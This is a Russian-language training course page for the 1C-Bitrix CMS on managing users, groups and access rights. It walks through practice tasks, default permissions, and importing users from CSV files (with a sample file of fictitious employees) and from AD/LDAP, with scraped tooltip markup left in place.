
- Выполните различные настройки доступа. Для проверки настроек понадобится [dw]создать пользователя[/dw][di]Создать пользователя просто на странице Список пользователей (Настройки > Пользователи > Список пользователей).
Подробнее можно посмотреть в уроке Работа с учетными записями пользователей.[/di]:- Добавьте нового пользователя в группу Контент-редакторы;
- Авторизуйтесь под этим пользователем и проверьте, что ему доступно;
- Вернитесь в учетную запись Администратора и настройте права доступа:
- Чтение к папке /bitrix/admin;
- Доступ открыт к модулю Веб-формы;
- Закройте просмотр физической структуры в административном разделе;
- Право доступа Изменение для инфоблока Новости конкретно для пользователя (не группы).
- Проверьте результат настроек, вновь авторизовавшись под пользователем.
РешениеЗадание составлено по материалам уроков:
Результат:
- Создайте пользовательские поля для формы создания пользователя:
- поле Хобби размером 32х3 во вкладке Личные данные после поля Дата рождения;
- поле Дата начала работы во вкладке Работа после поля Должность.
РешениеЗадание составлено по материалам урока:
Результат:
- Выполните настройки для журнала событий:
- Срок хранения событий - 60 дней;
- Записывать регистрацию и удаление пользователей;
- Журналирование действий с инфоблоками;
- Сохранение действий пользователей;
- Записывать изменение раздела и элемента для инфоблока Новости.
РешениеЗадание составлено по материалам урока:
Результат:
Настройки модуля Главный модуль:
Настройки модуля Инфоблоки:
Настройки модуля Управление структурой:
Настройки инфоблока Новости:
Результат в Журнале событий:
Где выполнять задания?
Их можно выполнять:
- на тестовой виртуальной лаборатории bitrixlabs.ru предоставленной компанией «1С-Битрикс» либо
- на установленной на локальный компьютер пробной версии «1С-Битрикс: Управление сайтом».
Подробная информация о настройке каждого варианта представлена в уроке Где практиковаться и выполнять задания.
- Настоятельно рекомендуем НЕ выполнять задания на работающем, «боевом» сайте.
- Если вы всё же пытаетесь выполнять задания на работающем сайте, где вы не являетесь администратором, то не все задания можно выполнить.
Пользователи и авторизация
За работу с пользователями (добавление и авторизация) отвечает Главный модуль системы. Пользователи добавляются с Публичного раздела самостоятельно, либо с Административного раздела вручную администратором или автоматически через разные виды импорта.
Авторизация в системе также возможна через модуль [ds]AD/LDAP[/ds][di]При проведении интеграции продуктов компании «1С-Битрикс» с информационной системой организации часто возниканет потребность в разграничении прав сотрудников компании на доступ к ресурсам корпоративного портала или сайта и его управлению....
Подробнее ...[/di].
Регистрация и разграничение прав
От чего зависят права пользователей
Каждый посетитель сайта относится к одной или нескольким группам пользователей сайта. Какой уровень прав есть у группы, такой же уровень прав есть и у пользователя. Если пользователь приписан к нескольким группам, то он обладает максимальным уровнем прав из доступных для него в рамках этих групп.
|
Примеры прав пользователя, состоящего в нескольких группах
|
|---|
|
Система разграничения прав доступа на сайтах "1С-Битрикс: Управление сайтом" - двухуровневая:
- уровень 1: доступ к каталогам и файлам;
- уровень 2: доступ к модулям системы и логическим операциям в модулях.
Управление этими уровнями прав выполняется отдельно друг от друга.
|
Дополнительная информация. Видеоролик о взаимосвязях Посетитель - Пользователь - Покупатель
|
|---|
Регистрация пользователя в системе
При регистрации в системе пользователь получает личные регистрационные данные (логин и пароль) и приписывается к одной или нескольким группам.
Если в системе разрешена [dw]самостоятельная регистрация[/dw][di]Самостоятельную регистрацию пользователей можно включить при установке портала с помощью соответствующей опции или же после установки в настройках Главного модуля.
При использовании этой опции необходимо удалять файл /bitrix/wizards/bitrix/demo/public_files/ru/auth/index.php. Если этого не сделать, то по этому пути стороннему пользователю будет доступна форма авторизации. Возможно несанкционированное добавление пользователя.[/di], то при регистрации пользователя ему создаётся учётная запись с добавлением в группу по умолчанию, [dw]указанную в настройках[/dw][di] [/di] Главного модуля (Настройки > Настройки продукта > Настройки модулей
> Главный модуль). В дальнейшем администратор может изменить приписку пользователя к группе.
[/di] Главного модуля (Настройки > Настройки продукта > Настройки модулей
> Главный модуль). В дальнейшем администратор может изменить приписку пользователя к группе.
После того, как пользователь авторизуется в системе, вверху страницы в публичном разделе сайта будет показана [dwi include_control_panel]административная панель[/dwi], содержащая набор команд для управления сайтом, если доступ к ней разрешен.
Набор кнопок, отображаемый пользователю, зависит от уровня прав доступа группы, к которой он относится. Например, для пользователей, обладающих правом только на чтение публичных страниц сайта, данная панель отображаться не будет. Полный набор кнопок отображается администратору сайта.
Документация по теме
Группы пользователей
В этой главе вы узнаете, как определить пользователей в группы, а также как изменить параметры группы (например, уровень доступа к модулям).
Управление группами пользователей
Добавление новой группы.
Видеоурок
Создание и управление группами пользователей выполняется на странице [dw]Группы пользователей[/dw][di]
 [/di] (Настройки > Пользователи > Группы пользователей):
[/di] (Настройки > Пользователи > Группы пользователей):
|
Текстовое содержание видео
| |||||||||
|---|---|---|---|---|---|---|---|---|---|
|
Управление группами пользователей выполняется на странице Группы пользователей (Настройки > Пользователи > Группы пользователей): В системе существует две обязательные группы пользователей: Все пользователи и Администраторы:
Для добавления новой группы служит кнопка Добавить группу, расположенная на контекстной панели. Перейти к редактированию параметров группы можно либо кликнув левой кнопкой мыши по соответствующей записи, либо с помощью пункта Изменить в контекстном меню. Подробное описание [dw]формы создания и редактирования группы[/dw][di]
В этой вкладке производится [dw]быстрая приписка[/dw][di]
Однако быстрая приписка пользователей к той или иной группе возможна, только если на сервере зарегистрировано не более 50 пользователей. Если число пользователей в группе планируется очень большим, то добавление пользователей удобнее будет делать через страницу списка пользователей (Настройки > Пользователи > Список пользователей), так как на ней есть форма поиска, которая позволяет [dw]найти всех пользователей[/dw][di][/di] выбранной группы. Принадлежность пользователя к группе определяется в [dw]форме редактирования пользователя[/dw][di]
С помощью полей Период активности можно указать период привязки пользователя к той или иной группе. По истечении указанного периода пользователь будет отписан от соответствующей группы, однако аккаунт (профиль) пользователя сохраняется в системе. Значения остальных полей этой вкладки понятны интуитивно.
На вкладке [dw]Безопасность[/dw][di]
Чаще всего подвергаются перенастройке поля Время жизни сессии и Максимальное количество компьютеров, на которых может быть одновременно запомнена авторизация. При изменении параметра Время жизни сессии нужно найти баланс между потребностью в постоянном доступе авторизованных пользователей на сайте и производительностью. Не нужно устанавливать большое время сессии. Папка сессий (определяется настройками PHP) будет очень большая, следовательно, будет медленный старт сессии. Рекомендуется ставить значение в диапазоне 20-30 минут. Поле Максимальное количество компьютеров, на которых может быть одновременно запомнена авторизация имеет смысл менять в том случае, если ваш контент-менеджер может работать одновременно на нескольких компьютерах. Скажем, по роду своей деятельности в организации ему приходится ходить по помещениям и работать с разных компьютеров. В этом случае можно либо уменьшить время жизни сессии, либо добавить число компьютеров в указанном поле. Первое предпочтительнее с точки зрения безопасности. Пример настройки вкладки [ds]Безопасность[/ds][di]
Одна из задач, которую приходится решать администратору - это сочетание безопасности работы сайта и удобства работы пользователя. Например, снять с пользователя необходимость частой авторизации.
На этой вкладке можно задать права доступа к модулям системы. Допустим, вам необходимо, чтобы контент-менеджер не имел возможности управлять блогами и форумами, так как для этого предусматривается создание отдельных администраторов. Запретим доступ созданной группе на управление, оставив за ними право на чтение, создание блогов (как обычным пользователям) и просмотр административной части (вдруг из редактора "вырастет" администратор). Примечание. Некоторые модули предусматривают дополнительную настройку прав доступа к контенту (Инфоблоки и Веб-формы). Ознакомиться с настройками доступа к этим модулям вы можете в [ds]этом уроке.[/ds][di]
Настройка прав доступа выполняется в форме редактирования свойств инфоблока на закладке Доступ (Контент > Информ. блоки > Типы информ. блоков > <название_типа_инфоблока> <название_инфоблока>).
В модуле Веб-формы предусмотрено управление доступом к результатам заполнения веб-формы на уровне Статусов результатов (результатов заполнения веб-формы). Подробнее...[/di] |
Пример создания группы
Контент-редактор новостей. Видеоурок
Допустим, нам нужно создать группу пользователей, которая будет заниматься исключительно новостями сайта (добавлять/редактировать/удалять).
В видео описано, как настроить такие права, а также как вывести административную панель для таких пользователей (чтобы можно было работать с новостями сайта не только из административного, но и из публичного раздела).
Чтобы корректно настроить права на пользователя в группе "Контент-редакторы новостей", надо выполнить следующие действия:
- Создать группу пользователей.
- В настройках доступа модуля Управление структурой установить уровень доступа Редактирование файлов и папок;
- Для этой группы пользователей [ds]установить право[/ds][di]
С помощью поля со списком Показать права на доступ для, расположенного на контекстной панели, можно показать текущее право определенной группы пользователей на доступ к папкам и файлам системы.
Настройка прав доступа к управлению структурой сайта выполняется в Менеджере файлов (Контент > Структура сайта).
Подробнее...[/di] Чтение на папку/bitrix/admin/; - В настройках доступа инфоблока "Новости" дать право Изменение.
Чтобы панель всё-таки отображалась, в настройках Главного модуля (Настройки > Настройки продукта > Настройки модулей > Главный модуль) добавьте нужную группу в список групп, для которых нужно [dw]Всегда показывать панель для пользователей,[/dw][di]
 [/di] и тогда пользователи смогут работать с новостями из [dw]публичного раздела,[/dw][di]
[/di] и тогда пользователи смогут работать с новостями из [dw]публичного раздела,[/dw][di]
 [/di] включив режим Правки.
[/di] включив режим Правки.
Документация по теме
Уровни доступа для стандартных групп пользователей
Таблица прав доступа по умолчанию |
В таблице приведены [ds]уровни доступа[/ds][di]
Уровень доступа — это набор разрешенных операций (например, загрузка файлов, создание заказов, редактирование страниц и другие), привязанный к модулям и группам пользователей. Уровни доступа применяются в системе управления пользователями, определяются администратором, который может создавать или изменять их.
Подробнее о создании и настройке уровней доступа...[/di] по умолчанию к модулям системы для [dw]стандартных групп пользователей[/dw][di]В дистрибутивах разных редакций и решений списки групп по умолчанию могут быть разными.[/di].
Следующие модули не включены в таблицу, так как настройка прав доступа для них не выполняется. По умолчанию полный доступ к настройкам этих модулей задан для группы Администраторы:
Существуют также две стандартные группы пользователей, не включенные в таблицу:
- Пользователи, имеющие право голосовать за рейтинг
- Пользователи имеющие право голосовать за авторитет
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
Документация по теме: |
Работа с учетными записями пользователей
Управление учетными записями
Управление учетными записями пользователей в системе выполняется на странице Список пользователей (Настройки > Пользователи > Список пользователей):
Для добавления нового пользователя служит кнопка Добавить пользователя, расположенная на контекстной панели.
|
О лицензируемых пользователях в коробочной версии «Битрикс24»
|
|---|
| Редакция «Битрикс24» коробочной версии приобретается на определённое количество сотрудников: 50, 100, 250 человек и так далее. Сравнение редакций и цены вы найдёте по ссылке Сколько стоит коробочная версия Битрикс24.
Учётные записи пользователей в продукте могут быть активными и не активными. Определить активность легко по флагу [dw]Активен[/dw][di] Количество лицензированных пользователей = доступные по лицензии + число дополнительно приобретённых пользователей.
Когда активный пользователь становится лицензируемым? Для этого необходимы два условия:
Таким образом, как только пользователь впервые авторизуется на портале, он занимает одно место в количестве пользователей, определённых лицензией. Получить информацию о лицензируемых пользователях возможно двумя способами:
Внимание! Экстранет пользователи тоже учитываются в лицензируемых.
Чтобы «освободить место» – деактивируйте учётную запись ненужного пользователя. В этом случае он перестанет учитываться как лицензируемый. Но при восстановлении активности такой сотрудник вновь попадёт в список. Другой способ – очистить данные об авторизации пользователей с помощью группового действия [dw]очистить авторизацию[/dw][di] В процессе работы система автоматически создаёт различных пользователей, которых вы можете обнаружить в списке. Они также имеют активные учётные записи, но на портале самостоятельно не авторизуются и в лицензируемые не попадут. Примеры таких пользователей:
|
Изменение учётной записи
Форма редактирование параметров пользователя вызывается с помощью двойного клика левой кнопкой мыши по записи пользователя, либо с помощью пункта Изменить в контекстном меню. С помощью команды Авторизоваться администратор может в один клик выйти из своего аккаунта и [dw]авторизоваться под выбранным аккаунтом[/dw][di]Команда доступна только для пользователей группы Администраторы. Отдельно дать к ней доступ пользователям других групп нельзя.
Обратите внимание, что если выбранный пользователь не является администратором, то после нажатия кнопки Авторизоваться откроется форма авторизации в административный раздел. Это происходит потому, что пользователь не имеет доступа к странице списка пользователей. Для дальнейшей работы под учетной записью выбранного пользователя можно воспользоваться кнопкой возврата на сайт в левом верхнем углу.[/di].
Форма управления учетной записью пользователя имеет следующий вид:
Значения полей формы в большинстве случаев интуитивно понятны. Если возникнут вопросы, то подробное описание полей формы приводится в пользовательской документации продукта.
В больших проектах с несколькими администраторами есть смысл вести историю изменений учётных записей. Для этого используется опция Сохранять историю изменения полей профиля пользователя в настройках Главного модуля. Сами изменения отображаются на странице Настройки > Пользователи > История профилей.
Учётная запись администратора
Учетная запись администратора создаётся при установке системы автоматически с идентификатором 1. Параметры администратора сайта, обязательные для заполнения:
- Логин (мин. 3 символа);
- Пароль, ограничение для которого - не менее 6 символов;
- Подтверждение пароля, указанного выше;
- E-Mail.
Этот пользователь обладает максимально возможным доступом к системе. В дальнейшем регистрационные данные администратора могут быть изменены, но саму запись удалить невозможно.
|
Настройки безопасности для группы Администраторы в коробочной "Битрикс24"
|
|---|
|
В коробочной версии Битрикс24 после установки системы для группы Администраторы по умолчанию выставлены повышенные настройки безопасности:
Создавать новый пароль администратору потребуется с учетом этих настроек, либо он может переопределить эти настройки на другие значения. |
Если по каким-то причинам пароль к администраторскому аккаунту утерян, то [ds]восстановите его.[/ds][di]
Несомненно, администратор сайта должен обладать хорошей памятью. Особенно если сайтов много. И для каждого сайта свой пароль. И занимается администратор сайтами не одновременно, а периодически.
Но в какой-то момент может оказаться так, что один из паролей все-таки будет подзабыт. В такой ситуации можно восстановить пароль администратора одним из нижеперечисленных способов.
Подробнее...[/di]
Типовые роли пользователей сайта
Рассмотрим какие минимальные [ds]настройки прав[/ds][di]Управление доступом в рамках системы подразумевает:
доступ к модулям,
доступ к элементам динамического контента,
доступ к файлам и папкам.
Подробнее ...[/di] необходимы для типовых ролей сотрудников, работающих с сайтом, или для доступа к конкретному функционалу продукта.
Типовые роли
|
Функционал
|
Дополнительно
- Назначение прав доступа в интернет-магазине;
- Пример создания уровней доступа к статусам заказа для ролей Менеджер и Кладовщик.
Импорт пользователей
Пользователей на сайт можно добавлять не только по одному, но и целым списком. Импортировать пользователей можно:
- из файла CSV
- из Active Directory / LDAP
Страница импорта
Как добавить целый список пользователей
Для добавления целого списка пользователей в систему служит специальная страница административного раздела Импорт пользователей.
Перейдите на страницу Импорт пользователей (Настройки > Пользователи > Импорт пользователей). Откроется форма импорта:
Выберите нужный источник данных и нажмите кнопку Далее.
В следующих уроках читайте подробнее, как импортировать пользователей из CSV-файла и из LDAP-directory.
Импорт пользователей из CSV-файла
Видеоурок
Импорт из файла
Для добавления целого списка пользователей в систему служит специальная страница административного раздела Импорт пользователей (Настройки > Пользователи > Импорт пользователей).
Подготовка файла CSV
CSV-файл должен быть подготовлен заранее. Он должен иметь следующий формат:
заголовок данные данные данные
Каждая строка файла — это одна строка таблицы. Заголовок может состоять из любого количества записей, расположенных в одной строке. Он указывает тип данных, содержащихся в разделе, который следует после заголовка. Значения в строках файлов (как заголовка, так и данных) разделяются разделительным символом (delimiter).
|
Пример заголовка данных пользователей
|
|---|
LAST_NAME;PERSONAL_PHOTO;NAME;SECOND_NAME;WORK_POSITION;EMAIL;PERSONAL_BIRTHDAY;PERSONAL_GENDER;
|
Данные в полях должны строго соответствовать порядку полей в заголовке. Вне зависимости от того, имеются ли данные для соответствующего поля, само поле должно быть указано.
Например, если заголовок файла имеет следующий вид:
LAST_NAME;PERSONAL_PHOTO;NAME;SECOND_NAME;WORK_POSITION;
а в какой-либо из строк нет данных для части полей, скажем, 2, 4 и 5, то строка с данными должна иметь вид:
Иванов;;Андрей;;;
Поля, в которых нет данных, просто отмечены разделителем.
|
Таблица заголовков полей и типов данных
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
|
В таблице приведены все типы данных и указан признак обязательно заполнения каждого поля.
|
Перед форматированием CSV-файла учтите следующие аспекты:
- Разделитель (delimiter) может быть любым: запятая (,), точка с запятой (;), пробел или табуляция. Нельзя вводить пробелы между значениями. Если в качестве разделителя выбран пробел, то необходимо следить за тем, чтобы не было двойных пробелов между значениями.
- Если запятая является частью значения (например: свойства объекта перечислением через запятую), заключите значение в двойные кавычки
"рыжий,красный,зеленый". - Если двойные кавычки являются частью значения, заключите значение в пару двойных кавычек. Например, "Иван" в CSV-файле должно выглядеть следующим образом:
""Иван"". - Пустые строки в CSV-файле не допускаются.
- Регистр не учитывается в заголовках, строковых значениях, логине.
- Пароли вводятся с учетом регистра.
- Логические значения могут быть представлены следующим образом: Y — истина; N — ложь.
- Данные, расположенные в строке данных после последнего распознанного значения в строке заголовка, игнорируются. Например, если в строке заголовка файла указано 10 значений, а в строке данных упоминается 12 значений, последние 2 будут отброшены.
- Элементы данных, значения которых не указаны, обрабатываются как пустые строки.
- Формат времени должен быть установлен в формате языка сайта. Например:
MM/DD/YYYY HH:MI:SS(для английского языка), либоDD.MM.YYYY HH:MI:SS(для русского языка).
|
Пример CSV-файла
|
|---|
LAST_NAME,NAME,LOGIN,PASSWORD,EMAIL Иванов,Василий,vivanov,Password1,vivanov@company.ru Кузнецов,Владимир,vkuznetsov,Password2,vkuznetsov@company.ru Романова,Ольга,oromanova,Password3,oromanova@company.ru Синицына,Елена,esinitsyna,Password4,esinitsyna@company.ru Тихомиров,Илья,itihomirov,Password5,itihomirov@company.ru Басманов,Константин,kbasmanov,81QE1RO98M,kbasmanov@company.ru Галкина,Екатерина,egalkina,D0O4IAYOX0,egalkina@company.ru Королев,Михаил,mkorolev,CDUEND3SMX,mkorolev@company.ru Матвеева,Ирина,imatveeva,GCH425XAM6,imatveeva@company.ru Орлов,Кирилл,korlov,ZD3PZHP2E7,korlov@company.ru |
Чтобы гарантировать отсутствие ошибок в ходе импорта, проверьте, что данные в файле соответствуют формату, указанному в начале этой главы. Проверить правильность формата файлов можно, открыв CSV-файл в MS Excel, и просмотреть результат:
- Проверьте заголовки данных.
- Проверьте, что длина пароля для учетных записей, которые необходимо импортировать, составляет не менее 6 знаков.
- Проверьте, что длина логина не менее 3 символов.
После проверки CSV-файла можно приступать к импорту.
Экспорт пользователей из системы
В качестве образца файла для импорта можно использовать файл экспорта пользователей с действующего сайта. Для этого выполните следующее:
- Перейдите на страницу Список пользователей (Настройки > Пользователи > Список пользователей);
- Нажмите на кнопку с шестерёнкой в правом верхнем углу страницы и выберите Excel, чтобы выгрузить данные из списка;
- После выгрузки адаптируйте файл под требования CSV-формата. В частности:
- удалите итоговые строки внизу таблицы;
- в заголовке замените названия значений на правильные латинские названия в соответствии с Таблицей типов данных, приведенной в подразделе Подготовка файла CSV;
- проверьте правильность заполнения полей данными в соответствии с Таблицей типов данных. (Например, значения пола должны быть указаны латинскими буквами M и F, а не записями Мужской и Женский).
Выполнение процедуры импорта
В форме импорта пользователей в качестве источника данных выберите CSV-файл и нажмите кнопку Далее.
Заполните поля второго шага импорта (закладка Параметры импорта):

- Файл данных – укажите путь до CSV-файла.
- Разделитель полей – укажите разделитель, который использовался в файле.
- Привязать пользователей к группам – выберите группу (группы с помощью Ctrl), к которой нужно привязать пользователей из файла.
- Путь к картинкам относительно корня сайта – путь к папке с картинками, относительно которой будут указаны пути значений PERSONAL_PHOTO и WORK_LOGO. Если поле пустое, то в значениях PERSONAL_PHOTO и WORK_LOGO необходимо указать полный путь относительно корня сайта.
- Привязать пользователей к разделам информационного блока – выберите инфоблок, к которому будут привязаны пользователи, имеющие данные в значении [dw]IBLOCK_SECTION_NAME_*[/dw][di]
Пример:
В коробочном Битрикс24 можно сразу развести сотрудников по подразделениям. В импортируемом файле * обозначает уровень вложенности подразделения (т.е. если подразделение верхнего уровня, то IBLOCK_SECTION_NAME_1, следующего IBLOCK_SECTION_NAME_2 и т.д.). На втором шаге импорта нужно указать Привязать пользователей к разделам информационного блока: Подразделения. [/di]. Указать можно только один инфоблок. Если один и тот же пользователь должен быть привязан к разным инфоблокам, то привязку нужно осуществить впоследствии вручную. - Разрешить пользователям авторизовываться через LDAP-сервер – укажите имя сервера, через который будет проводиться авторизация. При необходимости можно перейти к созданию сервера сразу с этого шага по ссылке Создать.
- Оповестить пользователя, если был указан e-mail – оповещать пользователей о регистрации на сайте с помощью выбранного шаблона, если в CSV-файле был указан e-mail.
- Игнорировать пользователей, логин которых уже существует в системе – укажите эту опцию, чтобы при импорте не добавлялись пользователи с логинами, которые уже существуют в системе.
Нажмите кнопку Далее. На следующем шаге выполняется автоматический импорт пользователей. После завершения импорта будет выведено сообщение о числе добавленных пользователей.
Просмотр импортированных данных
Для просмотра импортированных данных в административном разделе перейдите на страницу Список пользователей (Настройки > Пользователи > Список пользователей). Откроется таблица со всеми пользователями системы.
Если импорт прошел неправильно, то необходимо удалить все записи, исправить CSV-файл и повторить описанные действия заново.
Импорт пользователей из LDAP-directory
Импорт пользователей из LDAP-directory |
С помощью механизма [dw]Active Directory / LDAP[/dw][di]
В Bitrix Framework есть модуль AD/LDAP, который реализован с учетом особенностей
работы протоколов LDAP и AD, один из которых должен быть установлен на корпоративном
сервере:
Active Directory («Активный каталог», AD) – службы каталогов корпорации Microsoft для
операционных систем семейства Windows Server.
LDAP (англ. Lightweight Directory Access Protocol – протокол прикладного уровня для доступа
к службе каталогов X.500, разработанный IETF, относительно простой протокол, использующий
TCP/IP и позволяющий производить операции аутентификации (bind), поиска (search) и
сравнения (compare), а также операции добавления, изменения или удаления записей.
[/di] можно установить соответствие между группами пользователей
корпоративной сети и группами пользователей Bitrix Framework, что позволяет организовать централизованное управление всеми группами пользователей корпоративной информационной системы. Этот механизм подробно описан в отдельной главе.
Для импорта пользователей из Active Directory / LDAP перейдите на страницу Импорт пользователей (Настройки > Пользователи > Импорт пользователей) и выполните следующие шаги:
- На странице Импорт пользователей в качестве источника данных выберите Active Directory / LDAP и нажмите кнопку Далее.
- На втором шаге импорта (закладка Параметры импорта) в выпадающем списке выберите [ds]сервер[/ds][di]Если сервер еще не настроен, то необходимо его создать.
Подробнее ...[/di], который будет использован для импорта.После выбора сервера в форме появятся импортируемые поля. Снимите флажки с дополнительных полей, которые не нужно импортировать.
- Нажмите кнопку Далее. Мастер перейдет к третьему шагу. Будет автоматически произведен импорт, система сообщит об его завершении и количестве добавленных записей.
- если этот пользователь уже существует на сайте, то при импорте его данные обновятся;
- если такого пользователя нет на сайте, то при импорте он не будет добавлен на сайт.
Безопасная авторизация
Штатный инструмент безопасной авторизации
Пароли для большинства сайтов передаются в открытом виде, если не используется [ds]SSL[/ds][di]
SSL (англ. Secure Sockets Layer — уровень защищённых сокетов) — криптографический протокол, который подразумевает более безопасную связь. Он использует асимметричную криптографию для аутентификации ключей обмена, симметричное шифрование для сохранения конфиденциальности, коды аутентификации сообщений для целостности сообщений.
Подробнее...[/di]. Отказ от использования SSL связан в большинстве случаев с административным фактором. Тем не менее проблему передачи паролей и логинов в открытом виде надо решать. Это можно сделать с помощью штатной функции Безопасная авторизация.
